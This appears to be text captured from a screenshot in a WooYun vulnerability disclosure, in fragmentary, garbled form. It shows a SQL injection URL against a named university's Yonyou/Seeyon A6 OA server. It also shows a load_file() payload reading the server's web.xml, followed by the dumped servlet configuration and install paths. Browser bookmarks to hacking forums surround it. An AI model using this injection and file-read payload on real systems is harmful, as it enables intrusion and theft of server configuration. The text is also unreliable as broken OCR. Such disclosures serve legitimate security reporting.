 中国大学生服务...
WooYun.or...
致远 a6_百度...
新建网页 1
http://...23.jsp
川北医学院_...
川北医学院
第一章：LCX...
oa.nsmc.edu.cn//yyoa/common/js/menu/test.jsp?doType=101&S1=select loac
teamviewer
最常访问
火狐官方站点
新手上路
常用网址
淘
爱淘宝
WooYun.org | 自由平...
HACK80_最专业的黑...
吾爱破解论坛-LCG-LS...
序号
load_file('e:/UFseeyon/OA/tomcat/webapps/yyoa/WEB-INF/web.xml')
httpLongConnectionPort 9088 httpsLongConnectionPort 9089 yyoa FileMaxSize
51200000 InstallDir e:\UFseeyon\OA\ jsp.nocompile false jsp.usePackages true
platform window uploadPath e:\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set Character Encoding /* A6OutInf
CheckLogin A6OutInf www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics net.btdz.oa.documents.AttitudeTactics
AxisAdminServlet Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet AxisRESTServlet Apache-Axis Servlet
(REST) org.apache.axis2.transport.http.AxisRESTServlet AxisServlet Apache-Axis
Servlet org.apache.axis2.transport.http.AxisServlet 0 BackSendTactics BackSendTactics
BackSendTactics net.btdz.oa.documents.BackSendTactics BackTactics BackTactics
BackTactics net.btdz.oa.documents.BackTactics CancelTactics CancelTactics
CancelTactics net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin CheckLogin
net.btdz.oa.common.CheckLogin CheckUserNameAndPassword
CheckUserNameAndPassword net.btdz.oa.system.CheckUserNameAndPassword
CommonDownload CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet CommonServlet CommonServlet
CommonServlet net.btdz.oa.common.CommonServlet ContentDir ContentDir
ContentDir net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean FileClean
net.btdz.oa.common.FileClean FormAction FormAction FormAction
net.btdz.oa.form.FormAction FormServlet FormServlet FormServlet
net.btdz.oa.form.FormServlet FormShow FormShow FormShow
net.btdz.oa.form.FormShow FormShowNew FormShowNew FormShowNew
www.wooyun.org